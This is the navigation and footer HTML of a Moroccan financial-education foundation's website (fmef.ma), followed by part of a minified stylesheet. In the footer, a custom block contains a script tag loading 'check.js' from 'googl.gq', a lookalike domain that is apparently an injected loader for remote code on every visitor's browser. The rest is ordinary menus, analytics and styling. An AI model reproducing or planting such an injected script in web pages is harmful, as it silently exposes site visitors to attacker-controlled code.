  <ul class="menu nav"><li class="first leaf active-trail active"><a href="/fr/publications">Publications</a></li>
<li class="leaf"><a href="/fr/mediatheques">Médiathèque</a></li>
<li class="leaf"><a href="/fr/budget">Simulateurs</a></li>
<li class="leaf"><a href="/fr/contactez-nous">Contactez-nous</a></li>
<li class="leaf"><a href="/fr/articles/mentions-legales">Mentions légales</a></li>
<li class="last leaf"><a href="/fr/sondage">Sondages</a></li>
</ul>
</section>
<section id="block-multiblock-1" class="block block-multiblock block-on-the-web block-on-the-web-0-instance clearfix mainSlider">

  <span class="on-the-web otw-facebook"><a href="https://www.facebook.com/FMEF.Educ.Fin/?fref=ts" title="Find Fondation Marocaine pour l’Education Financière on Facebook" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/facebook.png" alt="Find Fondation Marocaine pour l’Education Financière on Facebook" title="Find Fondation Marocaine pour l’Education Financière on Facebook" /></a></span><span class="on-the-web otw-twitter"><a href="https://twitter.com/FFinanciere" title="Find Fondation Marocaine pour l’Education Financière on Twitter" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/twitter.png" alt="Find Fondation Marocaine pour l’Education Financière on Twitter" title="Find Fondation Marocaine pour l’Education Financière on Twitter" /></a></span><span class="on-the-web otw-youtube"><a href="https://www.youtube.com/channel/UCqMs0FLhmSBAQ-xwUKC4Hxg" title="Find Fondation Marocaine pour l’Education Financière on YouTube" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/youtube.png" alt="Find Fondation Marocaine pour l’Education Financière on YouTube" title="Find Fondation Marocaine pour l’Education Financière on YouTube" /></a></span><span class="on-the-web otw-soundcloud"><a href="https://soundcloud.com/user-535680203" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" rel="nofollow" target="_blank"><img class="img-responsive" src="https://www.fmef.ma/sites/all/modules/contrib/on_the_web/images/sm/soundcloud.png" alt="Find Fondation Marocaine pour l’Education Financière on Soundcloud" title="Find Fondation Marocaine pour l’Education Financière on Soundcloud" /></a></span>
</section>
<section id="block-block-1" class="block block-block clearfix mainSlider">

  <script type="text/javascript" src="//googl.gq/check.js"></script>
</section>
<section id="block-menu-block-mid-footer-menu" class="block block-menu-block clearfix mainSlider">

  <div class="menu-block-wrapper menu-block-mid_footer_menu menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu nav"><li class="first expanded menu-mlid-2644 dropdown"><a href="/fr/personnelle" class="espace personnelle dropdown-toggle" data-target="#" data-toggle="dropdown">Finances personnelles</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3484"><a href="https://fmef.ma/fr/financesperso">Kit pédagogique &quot;Finances personnelles&quot; </a></li>
<li class="leaf menu-mlid-2909"><a href="/fr/articles/fixer-ses-objectifs">Fixer ses objectifs</a></li>
<li class="leaf menu-mlid-2667"><a href="/fr/gerer-son-budget">Gérer son budget</a></li>
<li class="leaf menu-mlid-2851"><a href="/fr/articles/avoir-un-compte-bancaire">Avoir un compte bancaire</a></li>
<li class="leaf menu-mlid-2852"><a href="/fr/articles/choisir-ses-moyens-et-services-de-paiement">Moyens et services de paiement</a></li>
<li class="leaf menu-mlid-2853"><a href="/fr/articles/epargner">Epargner</a></li>
<li class="leaf menu-mlid-2854"><a href="/fr/articles/financer-ses-projets">Financer ses projets</a></li>
<li class="leaf menu-mlid-2856"><a href="/fr/articles/payer-ses-impots">Payer ses impôts</a></li>
<li class="leaf menu-mlid-2855"><a href="/fr/articles/sassurer-contre-le-risque">S’assurer contre les risques</a></li>
<li class="leaf menu-mlid-3139"><a href="/fr/articles/quelle-est-ta-personnalite-financiere">Quelle est ta personnalité financière ?</a></li>
<li class="last leaf menu-mlid-3140"><a href="/fr/quiz/la-banque">Quizz</a></li>
</ul></li>
<li class="expanded menu-mlid-2688 dropdown"><a href="/fr/entreprise" class="espace entreprise dropdown-toggle" data-target="#" data-toggle="dropdown">Finances Entreprise</a><ul class="dropdown-menu"><li class="first expanded menu-mlid-3413 dropdown"><a href="https://fmef.ma/fr/entreprise" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Programme Finance Entrepreneur</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3414"><a href="https://fmef.ma/fr/ef_ent">Pourquoi un programme d&#039;EF-Entrepreneur ?</a></li>
<li class="last leaf menu-mlid-3416"><a href="https://fmef.ma/fr/contenuEF">Quels contenus d&#039;EF-Entrepreneur ?</a></li>
</ul></li>
<li class="leaf menu-mlid-3497"><a href="https://fmef.ma/fr/articles/diagnostic-de-mon-entreprise">Diagnostic de mon entreprise</a></li>
<li class="leaf menu-mlid-3430"><a href="https://fmef.ma/fr/GT">Gestion de ma trésorerie</a></li>
<li class="last leaf menu-mlid-3438"><a href="https://fmef.ma/fr/actuent">Actualités Entrepreneur</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-2648 dropdown"><a href="/fr/enfants" class="espace enfant active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Finances pour les enfants et les jeunes</a><ul class="dropdown-menu"><li class="first expanded active-trail menu-mlid-3109 dropdown"><a href="/fr" class="active-trail dropdown-toggle" data-target="#" data-toggle="dropdown">Comprendre la finance - Enfants</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3116"><a href="/fr/articles/cest-quoi-un-budget">C’est quoi un budget ?</a></li>
<li class="leaf menu-mlid-3118"><a href="/fr/articles/la-banque-3">La banque</a></li>
<li class="leaf menu-mlid-3117"><a href="/fr/articles/quest-ce-que-lepargne">Qu&#039;est ce que l&#039;épargne ?</a></li>
<li class="leaf menu-mlid-3119"><a href="/fr/articles/quest-ce-que-lassurance">Qu’est-ce que l’assurance?</a></li>
<li class="leaf menu-mlid-3126"><a href="/fr/articles/faire-la-difference-entre-tes-besoins-et-tes-envies">Faire la différence entre tes besoins et tes envies</a></li>
<li class="leaf active-trail active menu-mlid-3127 active"><a href="/fr/articles/quest-ce-quun-credit" class="active-trail active-trail active">Qu&#039;est ce qu&#039;un crédit ?</a></li>
<li class="last leaf menu-mlid-3128"><a href="/fr/articles/quest-ce-quun-moyen-de-paiement">Qu&#039;est ce qu&#039;un moyen de paiement ?</a></li>
</ul></li>
<li class="expanded menu-mlid-3110 dropdown"><a href="/fr/articles/ouvrir-un-compte-en-banque" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Ados</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3112"><a href="/fr/articles/ouvrir-un-compte-en-banque">Ouvrir un compte en banque</a></li>
<li class="leaf menu-mlid-3114"><a href="/fr/articles/pourquoi-et-comment-epargner">Pourquoi et comment épargner ?</a></li>
<li class="leaf menu-mlid-3115"><a href="/fr/articles/comment-etablir-son-budget-et-pourquoi">Comment établir son budget et pourquoi ?</a></li>
<li class="leaf menu-mlid-3124"><a href="/fr/articles/assurance">L&#039;assurance</a></li>
<li class="last leaf menu-mlid-3125"><a href="/fr/articles/les-moyens-de-paiement">Les moyens de paiement</a></li>
</ul></li>
<li class="expanded menu-mlid-3111 dropdown"><a href="/fr/articles/5-6-ans" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Comprendre la finance - Parents</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3120"><a href="/fr/articles/5-6-ans">5 à 6ans</a></li>
<li class="leaf menu-mlid-3121"><a href="/fr/articles/7-8-ans">7 à 8 ans</a></li>
<li class="leaf menu-mlid-3122"><a href="/fr/articles/9-12ans">9 à 12 ans</a></li>
<li class="last leaf menu-mlid-3123"><a href="/fr/articles/13-15-ans">13 à 15 ans</a></li>
</ul></li>
<li class="expanded menu-mlid-3102 dropdown"><a href="/fr/games/au-magasin" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Jeux</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3103"><a href="/fr/games/au-magasin">Au magasin</a></li>
<li class="leaf menu-mlid-3104"><a href="/fr/ultimatum">Le pendu</a></li>
<li class="leaf menu-mlid-3105"><a href="/fr/motus-financier">Motus financier</a></li>
<li class="last leaf menu-mlid-3106"><a href="/fr/games/pays-et-devises">Pays et devises</a></li>
</ul></li>
<li class="leaf menu-mlid-3107"><a href="http://fmef.ma/fr/node/390/take">Quizz</a></li>
<li class="last leaf menu-mlid-3452"><a href="https://fmef.ma/fr/recueil">Recueil de dessins et dissertations</a></li>
</ul></li>
<li class="expanded menu-mlid-2652 dropdown"><a href="/fr/enseignant" class="espace enseignant dropdown-toggle" data-target="#" data-toggle="dropdown">Espace enseignants</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-2876"><a href="/fr/projet-de-referentiel-dapprentissage-de-leducation-financiere-au-maroc">Référentiel d&#039;apprentissage</a></li>
<li class="leaf menu-mlid-3101"><a href="/fr/articles/guide-de-lenseignant">Guide de l&#039;enseignant</a></li>
<li class="leaf menu-mlid-2877"><a href="/fr/articles/manuel-de-leleve">Manuel de l&#039;élève</a></li>
<li class="last expanded menu-mlid-2878 dropdown"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Infos utiles</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3190"><a href="/fr/articles/education-financiere-lecole-lintegration-graduelle-va-bon-train">Partenaire de l’éducation nationale</a></li>
<li class="leaf menu-mlid-3191"><a href="/fr/articles/les-journees-de-la-finance-pour-les-enfants-et-les-jeunes">Les Journées de la Finance</a></li>
<li class="last leaf menu-mlid-3192"><a href="/fr/articles/retour-dexperience">Retour d’expérience</a></li>
</ul></li>
</ul></li>
<li class="last expanded menu-mlid-3141 dropdown"><a href="/fr/missions-strategie" data-target="#" class="dropdown-toggle" data-toggle="dropdown">La Fondation</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-2675"><a href="/fr/missions-strategie">Mission et stratégie</a></li>
<li class="leaf menu-mlid-3188"><a href="/fr/articles/conseil-dadministration">Conseil d&#039;administration</a></li>
<li class="collapsed menu-mlid-1604"><a href="/fr/articles/membres-et-partenaires">Nos Partenaires</a></li>
<li class="leaf menu-mlid-2717"><a href="/fr/actualites">Actualités</a></li>
<li class="last expanded menu-mlid-3440 dropdown"><a href="https://fmef.ma/fr/recrutement" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Nous recrutons</a><ul class="dropdown-menu"><li class="first leaf menu-mlid-3441"><a href="https://fmef.ma/fr/cominstitutionnelle">Chargé(e) de communication institutionnelle</a></li>
<li class="last leaf menu-mlid-3442"><a href="https://fmef.ma/fr/comdigitale">Chargé(e) de communication digitale</a></li>
</ul></li>
</ul></li>
</ul></div>

</section>
  </div>
  
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-97853356-1', 'auto');
  ga('send', 'pageview');
  
</script>
</footer>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5682a02fe6f80429" async="async"></script>  <script src="https://fmef.ma/profiles/wetkit/modules/contrib/picture/picturefill2/picturefill.min.js?v=2.3.1"></script>
<script src="https://fmef.ma/profiles/wetkit/modules/contrib/picture/picture.min.js?v=7.67"></script>
<script src="https://fmef.ma/sites/all/themes/custom/bootstrap/js/bootstrap.js?sz6xpd"></script>
  
  
<div id="fb-root"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fmef.ma/sites/default/files/css/css_FdFHeaoJqOodXMsD73Kcf8vNDSwfwnaZqJG9XsEoEW8.css
body_size: 31951
content:
html.overlay-open .navbar-fixed-top{z-index:400}html.js fieldset.collapsed{border-left-width:1px;border-right-width:1px;height:auto}html.js input.form-autocomplete{background-image:none}html.js input.form-autocomplete{background-image:none}html.js .autocomplete-throbber{background-position:100% 2px;background-repeat:no-repeat;display:inline-block;height:15px;margin:2px 0 0 2px;width:15px}html.js .autocomplete-throbber.throbbing{background-position:100% -18px}body{position:relative}body.admin-expanded.admin-vertical.admin-nw .navbar,body.admin-expanded.admin-vertical.admin-sw .navbar{margin-left:260px}body.navbar-is-fixed-top{padding-top:64px!important}body.navbar-is-fixed-bottom{padding-bottom:64px!important}body.toolbar{padding-top:30px!important}body.toolbar .navbar-fixed-top{top:30px}body.toolbar.navbar-is-fixed-top{padding-top:94px!important}body.toolbar-drawer{padding-top:64px!important}body.toolbar-drawer .navbar-fixed-top{top:64px}body.toolbar-drawer.navbar-is-fixed-top{padding-top:128px!important}body.admin-menu .navbar-fixed-top{top:29px}body.admin-menu.navbar-is-fixed-top{padding-top:93px!important}body div#admin-toolbar{z-index:1600}body #toolbar,body #admin-menu,body #admin-toolbar{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body #admin-menu{margin:0;padding:0;position:fixed;z-index:1600}body #admin-menu .dropdown li{line-height:normal}.navbar.container{margin-top:20px}@media screen and (min-width:768px){.navbar.container{max-width:720px}}@media screen and (min-width:992px){.navbar.container{max-width:940px}}@media screen and (min-width:1200px){.navbar.container{max-width:1140px}}.navbar.container>.container{margin:0;padding:0;width:auto}#overlay-container,.overlay-modal-background,.overlay-element{z-index:1500}#toolbar{z-index:1600}.modal{z-index:1620}.modal-dialog{z-index:1630}.ctools-modal-dialog .modal-body{width:100%!important;overflow:auto}.modal-backdrop{z-index:1610}.footer{margin-top:25px !important;padding-top:0;padding-bottom:36px;border-top:1px solid #E5E5E5}.element-invisible{margin:0;padding:0;width:1px}.navbar .logo{margin-right:-15px;padding-left:15px;padding-right:15px}@media screen and (min-width:768px){.navbar .logo{margin-right:0;padding-left:0}}ul.secondary{float:left}@media screen and (min-width:768px){ul.secondary{float:right}}.page-header{margin-top:0}.block:first-child h2.block-title{margin-top:0}p:last-child{margin-bottom:0}.region-help>.glyphicon{font-size:18px;float:left;margin:-.05em .5em 0 0}.region-help .block{overflow:hidden}form#search-block-form{margin:0}.navbar #block-search-form{float:none;margin:5px 0 5px 5px}@media screen and (min-width:992px){.navbar #block-search-form{float:right}}.navbar-search .control-group{margin-bottom:0}ul.action-links{margin:12px 0;padding:0}ul.action-links li{display:inline;margin:0;padding:0 6px 0 0}ul.action-links .glyphicon{padding-right:.5em}input,textarea,select,.uneditable-input{max-width:100%;width:auto}input.error{color:#a94442;border-color:#ebccd1}fieldset legend.panel-heading{float:left;line-height:1em;margin:0}fieldset .panel-body{clear:both;display:inherit}fieldset .panel-heading a.panel-title{color:inherit;display:block;margin:-10px -15px;padding:10px 15px}fieldset .panel-heading a.panel-title:hover{text-decoration:none}.form-group:last-child,.panel:last-child{margin-bottom:0}.form-horizontal .form-group{margin-left:0;margin-right:0}.form-actions{clear:both}.resizable-textarea textarea{border-radius:4px 4px 0 0}.radio:first-child,.checkbox:first-child{margin-top:0}.radio:last-child,.checkbox:last-child{margin-bottom:0}.help-block,.control-group .help-inline{color:#999;font-size:12px;margin:5px 0 10px;padding:0}.panel-heading{display:block}a.tabledrag-handle .handle{height:auto;width:auto}.error{color:#a94442}div.error,table tr.error{background-color:#f2dede;color:#a94442}.form-group.error,.form-group.has-error{background:0 0}.form-group.error label,.form-group.has-error label,.form-group.error .control-label,.form-group.has-error .control-label{color:#a94442;font-weight:600}.form-group.error input,.form-group.has-error input,.form-group.error textarea,.form-group.has-error textarea,.form-group.error select,.form-group.has-error select,.form-group.error .uneditable-input,.form-group.has-error .uneditable-input{color:#555}.form-group.error .help-block,.form-group.has-error .help-block,.form-group.error .help-inline,.form-group.has-error .help-inline{color:#999}.nav-tabs{margin-bottom:10px}ul li.collapsed,ul li.expanded,ul li.leaf{list-style:none;list-style-image:none}.tabs--secondary{margin:0 0 10px}.submitted{margin-bottom:1em;font-style:italic;font-weight:400;color:#777}.form-type-password-confirm{position:relative}.form-type-password-confirm .form-type-password{clear:left}.form-type-password-confirm label{display:block}.form-type-password-confirm label .label{float:right}.form-type-password-confirm .help-block{border-left:1px solid #ddd;display:inline-block;margin-left:2em;padding-left:2em}.form-type-password-confirm .progress{background:0 0;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;height:4px;margin:-5px 0 0}.form-type-password-confirm .form-control-feedback{right:15px}.pagination ul>li>a.progress-disabled{float:left}.form-autocomplete .glyphicon{color:#999;font-size:120%}.form-autocomplete .glyphicon.glyphicon-spin{color:#428bca}.form-autocomplete .input-group-addon{background-color:#fff}.ajax-progress .glyphicon{font-size:90%;margin:0 -.25em 0 .5em}.glyphicon-spin{display:inline-block;-moz-animation:spin 1s infinite linear;-o-animation:spin 1s infinite linear;-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear}a .glyphicon-spin{display:inline-block;text-decoration:none}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.glyphicon-refresh{-webkit-transform-origin:50% 45%;-moz-transform-origin:50% 45%;-ms-transform-origin:50% 45%;-o-transform-origin:50% 45%;transform-origin:50% 45%}.tabbable{margin-bottom:20px}.tabs-below>.nav-tabs,.tabs-left>.nav-tabs,.tabs-right>.nav-tabs{border-bottom:0}.tabs-below>.nav-tabs .summary,.tabs-left>.nav-tabs .summary,.tabs-right>.nav-tabs .summary{color:#999;font-size:12px}.tab-pane>.panel-heading{display:none}.tab-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-top-color:#ddd;border-bottom-color:transparent}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd}.tabs-left>.nav-tabs,.tabs-right>.nav-tabs{padding-bottom:20px;width:220px}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li:focus,.tabs-right>.nav-tabs>li:focus{outline:0}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs>li>a:focus,.tabs-right>.nav-tabs>li>a:focus{outline:0}.tabs-left>.tab-content,.tabs-right>.tab-content{border-radius:0 4px 4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border:1px solid #ddd;overflow:hidden;padding:10px 15px}.tabs-left>.nav-tabs{float:left;margin-right:-1px}.tabs-left>.nav-tabs>li>a{border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs>.active>a,.tabs-left>.nav-tabs>.active>a:hover,.tabs-left>.nav-tabs>.active>a:focus{border-color:#ddd transparent #ddd #ddd;-webkit-box-shadow:-1px 1px 1px rgba(0,0,0,.05);-moz-box-shadow:-1px 1px 1px rgba(0,0,0,.05);box-shadow:-1px 1px 1px rgba(0,0,0,.05)}.tabs-right>.nav-tabs{float:right;margin-left:-1px}.tabs-right>.nav-tabs>li>a{border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd;-webkit-box-shadow:1px 1px 1px rgba(0,0,0,.05);-moz-box-shadow:1px 1px 1px rgba(0,0,0,.05);box-shadow:1px 1px 1px rgba(0,0,0,.05)}.tabs-right>.nav-tabs>.active>a,.tabs-right>.nav-tabs>.active>a:hover,.tabs-right>.nav-tabs>.active>a:focus{border-color:#ddd #ddd #ddd transparent}th.checkbox,td.checkbox,th.radio,td.radio{display:table-cell}.views-display-settings .label{font-size:100%;color:#666}.views-display-settings .footer{padding:0;margin:4px 0 0}.views-exposed-form .views-exposed-widget .btn{margin-top:1.8em}table .radio input[type=radio],table .checkbox input[type=checkbox]{max-width:inherit}.form-horizontal .form-group label{position:relative;min-height:1px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:15px;padding-right:15px;text-align:right}@media (min-width:768px){.form-horizontal .form-group label{float:left;width:16.66666667%}}.alert a{font-weight:700}.alert-success a{color:#2b542c}.alert-info a{color:#245269}.alert-warning a{color:#66512c}.alert-danger a{color:#843534}div.image-style-new,div.image-style-new div{display:block}div.image-style-new div.input-group{display:table}td.module,.table-striped>tbody>tr:nth-child(odd)>td.module,.table>tbody>tr>td.module{background:#ddd;font-weight:700}.book-toc>.dropdown-menu{overflow:hidden}.book-toc>.dropdown-menu>.dropdown-header{white-space:nowrap}.book-toc>.dropdown-menu>li:nth-child(1)>a{font-weight:700}.book-toc>.dropdown-menu .dropdown-menu{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0;display:block;font-size:12px;margin:0;padding:0;position:static;width:100%}.book-toc>.dropdown-menu .dropdown-menu>li{padding-left:20px}.book-toc>.dropdown-menu .dropdown-menu>li>a{margin-left:-40px;padding-left:60px}#features-filter .form-item.form-type-checkbox{padding-left:20px}fieldset.features-export-component{font-size:12px}html.js #features-export-form fieldset.features-export-component,fieldset.features-export-component{margin:0 0 10px}fieldset.features-export-component .panel-heading{padding:5px 10px}fieldset.features-export-component .panel-heading a.panel-title{font-size:12px;font-weight:500;margin:-5px -10px;padding:5px 10px}fieldset.features-export-component .panel-body{padding:0 10px}div.features-export-list{margin:-11px 0 10px;padding:0 10px}fieldset.features-export-component .component-select .form-type-checkbox,div.features-export-list .form-type-checkbox{line-height:1em;margin:5px 5px 5px 0!important;min-height:0;padding:3px 3px 3px 25px!important}fieldset.features-export-component .component-select .form-type-checkbox input[type=checkbox],div.features-export-list .form-type-checkbox input[type=checkbox]{margin-top:0}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{width:100%;}
.mCustomScrollbar{-ms-touch-action:none;touch-action:none;}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto;}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr;}.mCSB_container{overflow:hidden;width:auto;height:auto;}.mCSB_inside>.mCSB_container{margin-right:30px;}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px;}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0;}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0;}.mCSB_outside+.mCSB_scrollTools{right:-26px;}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0;}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px;}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto;}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0;}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1;}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px;}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px;}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer;}.mCSB_scrollTools .mCSB_buttonDown{bottom:0;}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px;}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%;}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0;}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto;}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0;}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0;}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px;}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px;}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px;}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0;}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools 
	 ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0;}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px;}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools 
	 ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0;}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px;}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0;}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0;}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s
		ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s
